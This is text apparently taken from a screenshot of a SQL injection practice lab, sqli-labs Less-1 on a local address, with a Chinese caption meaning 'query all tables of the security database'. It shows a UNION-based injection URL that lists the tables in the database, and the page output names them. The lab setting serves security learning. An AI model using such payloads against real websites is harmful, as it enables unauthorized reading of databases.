 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 2
查询security数据库所有表
Load URL
Split URL
http://192.168.1.16/sql/Less-1/index.php?id=0' union select
1,2,group_concat(table_name) from information_schema.tables where
table_schema='security'; --+